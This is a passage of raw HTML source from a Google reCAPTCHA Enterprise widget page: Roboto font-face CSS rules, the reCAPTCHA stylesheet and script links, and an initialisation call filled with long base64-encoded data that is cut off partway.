  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="TXhpHN509EHzDC_c2gzgzA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="TXhpHN509EHzDC_c2gzgzA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="TXhpHN509EHzDC_c2gzgzA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22wpBNCT4eBMOWwoAiGRXCj1TDtVEZw4dAQzzCssOHPEDDhsK7YlTClMKAwpNkKkxPZxc1HRXCoMOAw77CtnbCiMOJRsOlwqIkwpcWacOPwo51wrrChsKIF8K/w4pDwpJcf8KpDcOqw6wkCcKKO8Ozwp9/wq0nXhV+VkEmacKAwq/DvzDCpUIEEWvDscK7worDhsOXwqDDg8KCDzM5w4EYB8OABkjDq8KBw49xw7nCp8OpLMOPwpHCpFglwqXCp8OQw415KBhrwpTDr8KeQxhtZlDDjMOCwqPDtwhxAMKxwq/DqcOswpzCtcKKPgbDq2jDjsONDMO8w4Vyb0UERQXDq3tvwq/Dm0dubMOjwq/Ch8OOXgE1wrIowrjDkTrDqFQXwo8ZTMOWMB9Ew47DilDCmA1cc1/CnQxhWcKsLMOXwrrDm1Mcwph0WcOrw6PDt8KjC8KSw6DDhsKpw4p/w6EtbcKQwr/DtsKzMxlpb8OVcMOIGMOXwqZ4eE1Bwpk3w5cofhkCLyTDuW95AcKPem8Jcnk/[base64]/w4TDniPDrmNRX17DrjIxc2w+w77DgyfDhSfDl0XCisOuwpXDiMOkI8OUPcOywoJQX39xRsKGw5zCg8K0UMOzHGhkJsOqw59Zw7zDoXJewo7Dk8OUwqQgwrhEw4fCvhfDuFzDt0/Ch8KhRcKwbgpAwqjDp2bDvCkASkvCvCLCtcOswp3DrcODT29IwpzDicKXf1PCmsODw51Lw591a8K5IcOaNcK2woVvUcOkw7xGw4/DnEtqJixkLMOLw5tKC8OEWzYuH0ArcsKVccOzwpYmw6MowrxFZ8OyCcK0J8OiZVHCuCNnw7JYw5vCj8K6VxpCZsK/wqAPO0XDpk3CnjjDux1QMiDCvx0vW8KbE8KzTV7CmMKnwoHCukfDocOiw4pkajpZwp9ow7DCgUZRw6zDonIVcRzDhsKbIgdsw4ZVwocow5fCjzRtwrDDnsKENRIVOg5Gw7U/wofDoQAUc8OoXBopw73Cs8O3XcOLNHTCr8OLCMKowqPDtsOKKTNAdmYEw4bCryADwpTCosO/[base64]/DtsO9czRNI8Kmwpgew5cnOzp2wpBIwrJtZhzDriE6DMK1O8O7b8K3woNIw7ZSwr7DjEpdYkzCqHo/[base64]/CvxXDgCHDkjw5wqw4J8OjwobDlcK0w6jDmzbDjCAEM8KPdR4Uw6rDnMOhVMO0w7BBw4p3wqPDvFDDmMO1GcO6bV5rwoZlwpsCVWobw6xJw47Cqi8Cw410V8OkwqbDoMOJwrpAYcOOYTdLwo56e8Oww6HDoTrDmltyGzdPwqUdwpnDp8K5w4HDiMK/w6DDt8KnJsOxw7jDmHgcIMK8F8Kkwp9cw5fDo8OuUknDtMKrFA3CsMODcMOPFgZxw6HCiybDgAnDnMK1w5fDjcK8bFImJ8Oww4o4QGpUwpTDrjczQsKUw43CkMKQAEfDiWNkWzfCmwXDoMKBwoPCtUTCpMKLw6/DtknCrzjDoG80QcKuOickE2HDri98V3ABwovCvsO7FFJtdSPDsMOjwoIvMhoeXCTCmcORwpvDscKMw5vCtw7DjcOBw5zCjlF4wp7DvMOrwpjCrcKGQ13Dg8KWwqJAw7wbwrDDgcO/w5Nfw6t1Pi1bFcKrOA/Dt2DCpMOQUcO6H8Oow5rDhsOELsO2w7RgG8O2M2jCvyITw6IgRsO6fsOwcm83w7cNNMKMEnXDksKtORrDg8KPNcOxSULCjkVWODfChwbCiCRcasOAUXhnw7PDiBbCvcOPwqgGw6BNwoDDgcKQw6Bza0/DvsORw7fDrynDgcO1ZcKSw7fDjhvCrm3DucOXw7jDvRBNGcKLBivCjwrDmMOPw7bChRIAU0LCon/[base64]/[base64]/Dpzgxw4JAwqEAw4IewrjDuDrDnDPDncOMwrvCvmBPwqDDu8OnOG94wpLDpmXCi3bDgmbDsGZRwo0Vwqhdw7IhCwFpHGcmIMOpAsO4wooOw5/Cgwt3JhcKw7XCl8OGFMO3WWMEwovCt8K/w5jDmsO/wqc0w7/Cl8OPAsKiw6rCjsOtbEsKwpnCj0TCtBbCj2zCgzfCmnbCjXIiQ0kGwoxLwr7DgFFCwoHCrMOwwpbDicOpwrsBwpIpB8OBwr5NMxoJw7N6NsOHwrZhw7M4IHpMw64CYRfClMOJNyp2wqfDpzDDlsKqwo/Dt8K1wpDCmMKTQMKtBsOIwrthNkVkLSXCiMKId8ORT8KFBsKCwprDqBLCpA/DrlwBagteQ8OqeAPDsATDuH3ChMOCb8OXc8O7wpxPCHLDvsOkwpvDr8KcLcOowoh2wpfCgGPCsR4Ba3ZAwp7DlMO3w4vCpcKuwqoDw7lgJcKXAl/CscK6w75owonCn3HDmgI9w5bCgUFEZcKbw5LChGl2wrMcFcKGw5cLAi56VQNmQMKUfFkWdsOrwoIkSHcnw6dawq/CusKOfMOrw4LDhzjDlsOfPMKLwq4zQMKOw4Fjwr0JYcOhQMOAUCXCjGjDl1fCvcKGf8OewoBzf8K5w5MhEMORJcOIHnnDkMKcXDXDmi3CssKZeXPCsBlGwpMlwrfCgsORGwLDnMKBw4Uiw6fCkWzDnCfCgsKqPAo8V8KbZ8K+wrXDrsKQXMOuKi1oHXkjwqzCt1/ChMOlwq7CvsO4VsKnESvClBonwrbCkMOpwpLDqsKiMR/[base64]/[base64]/CA/CuDnCv1TDugFPw6xqwqlOwr/DiSA7wq3DoiZdw43CoEnCgknCgwHDvcKcw4Ezw6nDo8KHGDjCv2vDuT9qE17DjMOCwrfDusOcQMKHw5ETwoTDiSILw4TCuyhNZcOVw5/ChsK5QMKqwqUzwoLDsMOARsKewrXCpTHCmsOzYXlYOABzw4bCoybCgsKowp1tw43CkcKSwqbCucKzw6ggJDhjwp0IwrgtFSEOZ8KCKUrCkzt8eMO/w787w4Rbw5jCuSvClsKaMFvDk8Krwphnw7kMBcOywqvCnSl3M8K+wodpSVXCjiZ4wpjDuRfCnsK/NMOUVcKcBMKdwrcCwprDpsO1GMOjwqfCisOlbF8mwp4lwoPDh8O+S8O0woVRwpDDh8KCwpEUWVPCuMKWY8K2OsOybG5zw4EvV3g1wqjDgcK+wqh+dsK9AcOUdcOxwr3DuyvCkDx9w5TDusOZw7nDig3DmkcCw40oaEHDshwpGcOHw6BYw7nDv8KobhQ+BsOMF8OCwq/DmMKyw6/ClMOubQ7Dg8OOWMKrw4nDqDrCisKELW9ewq08wrPDl8Kiw44JL8KMdEvDqMKxw5PDrXXDoMOPUcOtwp5ZDz0cFlAyKWFfwrzDkMKaZ3hQw5nDsDY/wrpvccKsw4bDn8Oaw6bCsEo+JSArbBQMSkRNwr3Dr38vWsOXw7lSw5zDnDtGbsOFD8KRfcKbwpLCjsODUmZZUVrDuGcoFsOlBH3DmnoawrfDsMOmSsK7wqPDpGjCo8KEwq5Pwql4WMKNw6DCjcKfw65Tw6PDhMKRwr/DuAbCuyXCkE/CqsK/w63DujPCosOcwoPDtsK0Klcbw69gw59AasO9VALDkMKFICrDr8K2I0XCsSPDi8KQLcOPYH8pwprCs0Q6w5QtwrEEwq7ClyzDlMKoOMKKw68pYR8/[base64]/DhE/Dk8KgwrNuWMKfw5Q1FSVQwqc8L8OBG8O1w6wnYsK4A2oOwpfDvsOcwrt3w4fDgsK0BRDDo27Cqkk+JMKJwrk2wqrCsmM5SH0Sa2Ukw5wVJUMPEMOxJgktE3HCgsKeL8KRwrzDkcOdw43Dsi4jNMKrwqXDnhNhJsOzw4cYOUzCiEJYQFwow53DoMOywq/DsXjDqCFhe8KWeHQWwpvCvB5uw7HDoR7CvSx1wpDDtnAYDTfCpmZsw7LCl1TCjcK+w5sRXMKPw5NPfijCujrDpxAENMOpw75tVcKsXEsOKgklBDTCrTFmJsOqTsO/[base64]/w7ZIJMOUGMOIwrobAHVdwqDDncOkajnDtcKEw7l0w4rDtcKXw6rDu37DlMOEwoBlAsKcalLCtcOkw6/[base64]/[base64]/[base64]/CiMOTXgrCgSYnw4zCsz/[base64]/[base64]/Chj8Aw7fDgsOJbsOFwqDDucKQw53ChRzCkDoqPMOAMV7CjGzDtWgbC8OGLmxewq5WSS5/AcKGw5fCu8KcJsKvw4bDvUNEwrEhwqDCjjrDssOYwrddwojDo0/[base64]/wrPDpVrDuBnDicKrwqjCukHDtMKvQMOmw7DCmmEsRMKnwpp5TMORXTE3WMK3w68Yw6JHw6LDtWQFwofDhFNLdnIFB8KHOwVCPXHDuwdyUixROwsxZTjDqGjDsA/[base64]/w4Adwr/[base64]/DhcOXw5/[base64]/wqfDiXvDq8OuIiLCp8O2Vmpxw6vDnWfDv23DsHkLwrNHwpwYw4F4wrzDoCrCuDHDgSJ0w5ccw5otw6HDgcKpwq7CscK6PF/DpcO8aW0Gwqp1wpt5w4hww6ATKXtBwpLCkcOfw4vCgMKGwr1IXHNYwohwRkrCjsOQwq/CiMK9woobw7sYGEpoMipVRw1Tw4xowpvCgsK6wqbCmAjDicKYw7PChiZzw7Yxw7pow5HCiz/Du8K6wrnCusOiw5nDoiEBfcO5ZsOfw4ZcX8KbwqHDksKJFsOBRMK7woLChX5jw58Pw73DhcKrdcOzUkHCrMObw5Vpw4LDnMK6w73DhWA9w5HDvMKjw4otwq7DhVZ2wrEtGsKWw7jCkMOHMR3CpsOmwrdBGMOqd8Khw4TCmFDDi3srwp/Do2skw553DsKdwqYaFsOuY8OGAEJtw4VvUMOwUsKxLcKMfMKAYcKSZQ5LwopCwobChcO7wqjCm8OKGsOFTMKCa8KYwqTDpC4yFsK2HcKBDcKLwpMiw6nDjGnCu3AAw4IpMlTDn18NBw/Cj8OZwqdcwpBXLsOlc8O0w5XCtsKrdUjCs8OJKcKtBSJHAsKSdn90BcObwrU/[base64]/ChxvDpDHDm8OTHcODIWLDnytIC8KfwqbDvMO3wrDDghNlIETDhUnCnMO6w7/DrzzCoR/CqsKZWhrDim/[base64]/Cm8Khw4fDjBDDhsKcwoDDqj5/dlQHKA/DoFHDpMKFw4hywpRCPsK9wpXDhMOVw69mwqYCwoQEw7FJw715VsOcQsKVJcOof8Kkw4M7LsOAfMOvwoPDtnHDjcOxMS3CisOIw6I6woM/fhR3VxfCmzh3wpnCj8O0V2UywrHCsiXDnQgzUMKaRE50eB4zNcKwJ2xOI8OzAsO2dmfDi8O0R37DqsKxwrgXUVTCucKEwpjDjFbDpUXDh2t2w5fChcKuaMOmU8K4chjDh8KJP8OpwojCtC/CjWxvwofCtsKXw6XCm1TDhwLDkMOdFsKSExJFMcKXwpHDnsKCw4cWw4bDosO6IsOHw7FMwp0YbgTCkcKlw49hVgltwpB6FB7CuQLCqQPCljFWw6MNfMKEwo/DmRZnwo9rD37DgzjCv8KRBAtXw7sNVsKBwpMwHsK5w4EUXXXCkVXDhDhfwqjDuMKKw4IOw7wqDivDssO1w5/[base64]/[base64]/CpcK0wqZ5XXDDkHh+wpZMw4fDvHAUw5EFQg9uYEXChQxEAcK1BsKVw4RQEMOOw5HCn8OMwoQGMSLCu8KTwpDDucKzXsK6Jwl/FkMawqwLw5tyw79awpjChADDpsK7w70uwpBWKMO/EVLCkxlSwoTCgsOfwrXCqSLCk30wQ8K2csKgPsOkT8KxI0/[base64]/DhyZDw57DvMKnUmo2C8KyZzk3E8OFPnjDscKrw7fDij5AGRwtw4TCoMOjwpd2wqPDmAnCnGxJwq/CqA0Kw6s4Ex0DVmnCtcOrw6nCk8K4w54hPDbDtBUPw4wyU8KlT8OmworCjBlWdGXCtHHCqngZw70Dw7DDuD1bYWtFacKrw5RDw4VFwq0SwqTDmD/CulTCt8KUwqLDliQgbMKVw4/DnwsTZsOOw6jDlcK6w7nDhF7CvVN6VsK7CsKoZ8ORw5nDi8KbFAR2wonCrcOEZ0APGsKCOgnDsnkEwqZGRXdKbcOuLGHDvUDDgMOSKcKGbAzCmwFyacKpIcKIw7zCjgVzUcOjw4HDtsO/w6XCjQt7wqNWCcO6w6hDHkvDtT9pOVUYw4YuwplGYcOuAmReS8OvLkHDj3BmVMOcw5MCw4DCncO7NcKEw5LDlsKTwosbJm7CjsK9wq/[base64]/Ct8KoGUTCnl/Dp8KiFcOObMK3wrsvWsOmPMKjWXDDpzV1IMOIwrnCvwc6w7LDlcO/WMK3VsKCMVd3woZtwqdRwpkAPAdaZ0LCn3fClcOMIiIfw7TCk8OUwqjCvDZaw5Urwq/Dog/DnxAlwqvCm8OzI8OJOsKlw5pJFcKZwp0LwpvCjsKEc143QcO2IsKSw6rDiHASwpEswrjCn0zDn3dNX8Kxw6IVwp4oJ37DkcOnTGrDkWIWRMKnCWTDtF/DqHDDiQRkAsKuEMO7w6vDlMKyw6zDoMKOesOYwrLCjn/CjH/DkSgmwrRNw5M+w4kpB8OXwpLDkMOfXMKtwpvCqj3DvsO5W8OtwqvCj8Ktw7PCv8Kcw5x0wp50w55mTA/CnAnDglEKScKrWcKGeMKqw6DDqhlsw5x8TC3CkT0vw4dDDinDoMKtwpPDp8OawrjDjRJPw4nCp8OJCsOgw59Fw5IdHMKRw68oHcKHwoDDm1rCq8OQw7/[base64]/CogbDoMO9C2fDtEtAwq/CuMKGwpYXDMOOXHTCrsOpYEDCsU1qdcOsCMKwwoLDlcK3ccKGF8OlDydswp7ClMOJwpXDr8KPfCDCpMObw7pKC8Ktw47DtsKAw5J2FCvCgsOJPChlChPDhMOYwo3Cg8OpQBU0XMOrRsKXwpEKw54GclTCsMOrwp0lwoDDij3Dun/DlsKQTMKpPSA+BcOuwp5QwprDpR3Do8OARcObbzfDj8O4f8K0w40DXSgBOkVtQMOWX2XCvMOnY8Ouw4bDnsO7F8OGw55fwo/CjMKlw6Qhw4tvFsKoDwp/wrJEeMOfwrUSwqgiw6vCncKgwqfDjwbCgsKjFsKTEHwhVklyRcO8TMOjw4lCw6vDr8KUwpvCpsOTwovDh215ARMCRwN+VTtiw7LCicKPIsOpdRzDpHzCl8Oywo/DsjrDrsKow4tRJALDviNEwqN+EsOWw4sHwolnHwjDkMOxEcKhwopHOGsuw4nCt8OsHA3CnsO8w5LDg1DDvsOgCHlKwptjw68nRsOkwoZaTFLCoxlhw5sBAcOQJXbCoR/CjTnCk3ZFHsKWHMK7aMO3AsOxccOFw5FcfG5pOD3DuMORZzTDtcKmw7LDlijCqcOEw4l/Qg7DjG/CpFB4w5EJecKMHcOvwrFiSV8fS8Oswoh/P8K4fhPDmDzDqxsjFxQwf8KKwqh/[base64]/TiPCgDjDhG93w6bCkzlHwr7Dm8OkK8OKZ8OlJgXDkELDlMOBG8OUwqlfw5DCrcORwq7DjBMQOMO3E3rCo2TCjFLCpmTDpDUBwpkeB8Kdw7nDg8O2wo4TaG/Cl35GcXrDqsO9ccKyVCkEw7cNQMO4V8OVwpLDlMOZVA/CisKHwoXDrTZDwqTCoMKRHsKYDcObMAfDt8KuYcOELC8Pw4dNwpDDkcOAfsOlNMOtw5zCuTnCnQxbw5rDnUXDswVUw4nCvQ4kwqVxTkBAw4haw7QKC2PDlkrCsMKjwrXDpzjDr8KqaMOtHFUyT8KxAsKDwqPCsCTDmMOKOMKYLWDCq8KbwobDosKRDg/CkMOKdcKVwrFswpTDrsKHwrXCrsOCCBbCiV/[base64]/DvMKvBcORH8KUwoXCrFQ/wrkZwpEGA8KXwpdWwqjDhmrDiMOrHmzCqyQracOJTXHDghENG2NaY8KVwrLCvMO7w79FMR3CvsKpSjNsw5kHH3DCnXfCrcK/[base64]/wrRAw5zCnMO8wrvChlgGNMOWR8OkBk58F8Kzw4MPwrbCgR57wpwQwpNvwrbCnC1XCDNUG8KWwpPDmzjCoMOPwpjCnXLCiXHDoxgswp/DnGNrw6LDjmYlQcOSMXYCDsKyY8KuDBjDscK0MMKVwpzDlMOCZghzwpELdQdQwqVCw4LCk8KRw4TCiBDCvcKRw6cMEMO5SVbDn8OBaHYiwovDhnLDucOoJcKSB11QI2TDmsOtw7PChFvChyrDh8KewrUbLsOPwpnCuTrCsyoVw552H8K3w6XCmsKXw5/CpcO9TAvDvMOeOQHCvxt0DcKnw4kFf1h+BiM/w4xKw4U2UlIBwrbDgsKkYFrCpQY9FMOHMXLCvcKpRsKCw5seFD/Dn8KhVWrCvcK6NU1JacOmN8OfKsKQwovDu8Otw7tQI8O5K8Ozw647GXXDjMKqd1TClSxowrltw6VEKifCmlNPw4YKVCTDqnnCj8OAw7ZHw7pMWsKnIMK3DMOeMcOQwpHCt8OPw5nDoj4Zw799Ixl/[base64]/[base64]/[base64]/CsOfwozChwHCrcKIw60nRMO1Lm1Yw7/Di8O3w5LCrDrDrFtNw6XDvFk2w4Jkw4HDgMO7ahzDhsKaw7lXwpnCtWQEWifCjkbDn8KWw5/DuMKRF8Kyw71OGsOzw6LCksOreTHDiF7Cs3FFwp3Dng/Cu8KDFzZeF0bCj8OaXsKZfB7CvwvCpsO0wq06wqXCr1HDq0Vzw4vDnjzDoz7DgMOvDcKiwoLDj3EuClfDmFE/[base64]/DtlBzwp7Cm0fDvsKlf8KSwoQ/wrDChcKTYcO5bMKFwppsYRfCvx11PcKQe8OxJcKKwpslK2vCm8OCTcK4w5rDv8OTwowuJwlYw4bCmsKiKcOswo8POVvDuFzCmMObU8KvO2sPw7vDhcO1w7sYa8OjwodOFcOBw40JBMKnw4ZLccK8YCgQwrVAw63Cs8Knwq7CvsKMecO3wobDmlF1wr/Cq0/CpMKyXcKQLcOlwrsABsKyIsKKw7AibsOow6PDq8KGT11kw5x5FsOUwqYfw4pcwpTDlBzCt1zCjMK9wpvCuMKvwrrChQLClMK7w5HCl8OVZ8OLfGYYL1NoNAXDr1spw77Cun3Cp8O6ZCQlTcKgfyHDuh/[base64]/ChsKkKsKVQkpHFMKEwrnDs2Z1bMKaTsOKwr53Z8OxOxU8OMOJI8ODw5fDgzhfERsPw7DDosKyb13DsMKZw7zDqEfCokHDjwbCmBsywpvCk8KPw5vDiwcpDyl/wrluN8KFwo5RwrXDpTPCkxXDgU0aCzjDqMOyw5PCpMOcCSbDhlTDhCfDuyrDjsKrH8O/V8Kuw5doVsKxw4ZaLsK4woIbNsOvwohjIn8gcDnChsOVC0HDlyfDljXChw/Cuhd3C8KXOSg1wpzCusKewpBgw6paOsOhdwvDlRjChMK0w5Zlak3DssO/w69jYMO3w5TDisOnVcKSwpLCkAswwo/DgEZhfMOZwqrCn8KQFcOFLsO0wpcNU8K7w7Jla8OKwp3Dg2HCkcKsKwPCoMKWXcO4bcO8w5DDusORSS7DvcODwrjCisOdI8Onw7vCvsOJw5NZw48kDRZHw4MZQAZsdh/CnXfDoMKvQMKVYMOFwohJQMOfScKJw6Izw77DjcKgw7XCsgfDi8OFDsO1ODJJOgTDvsOEPMO8w6DDlcKQwrV4w7bDvxM0G0rCnCkGTX8NP2QAw7M+MMOwwqlwEiTCvx3Ds8Otw41Tw7hKCMKVL0/DoVQJcMK8IxVAw5vDtMOXV8K5BHBGw44vOCrCgsKQahLDqWlKwpjCtsOcw6EOw6PCn8KCCcOHM23DrzbDisKVwq/[base64]/DjTdQRVdAwpZAwpTCksKywoAYFsOYwq7DsQBvwqDCtXDDngDDvsKfw78uwrADQ2RtwqlxR8K8wp0iemLCgErClUBBw6d5wqVdTVTDvxbDgsK5wr5qBcKewpPCnMOmNQxew5skSBAmw5oyBsKCw7RowqM5w64DfsObdsKywro8dXpIV2/[base64]/[base64]/[base64]/DtcOJwoPCjzwawoXDicOFOAUBwp/CnnhOZmRTw5jCjW4PC07CsQvChHHCrcOBwrTCj0vDpHvDjMK4NVFcwp3DiMKfwofDtsKODcK5wo1qUWPDuyM1wr7Dg3oCcsOAa8KVWB3Cu8OVOsOfa8KNwoxgw6XCu0XCvMKQD8KmfcOOwoofA8Okw4Zcwp7Dv8OkclAmbcKDw4RjWcKBeWHDvsO2wrVoesO/[base64]/[base64]/[base64]/C8KMYi7CrMK2bcKAZFzCvVbClcKyJsKPwrLCsTdXQF91w4HDl8Kew77CtcO7w7rCnsKQWQlMwrvDuk7DhcOIwrQPEiHCgcOrVH5Wwq7CrcOkw7VgwqDDs2wrw7ZRwrFEawDDujwSwq/[base64]/CqMK1woLDo8OqGHhnKHFzYSQJwovDk1dEXMOrwpAZwqdmOcKDIMKTEcKhw4XDncK0BMO0wp/CrMKOw6Amw4o9wrYpTsK2PGNswqHDrsOXwqLCgMOfw5vDvHbCuFzDncOKw6BBwpfCkMKVUcKkwoRZasOew7zCnkM7B8KHwp0iw6oKwqTDvcKiw71FMMK5dsKewrrDkmHCujXDkHZcfyYKNVnCtsKrJsOeK2AfNEXDhgtHCjkfw5pkdmnDrHcJDl/DtQ15wpstwrdmasKVRMOUwojCucKrQMK0w7AxOgUBN8KrwobDocKwwp9Cw4oBw7fDo8KvWcOKwrAeV8KIw7wFw6/CisO2w51kKMOGLsOhV8K5w4VTw5JVw4lWwrXCpHYMwq3CpcOew6gfNsOPNiHCn8OPSCXDlAfDscOvwoHCsXYrw4nDgsKGE8OePcO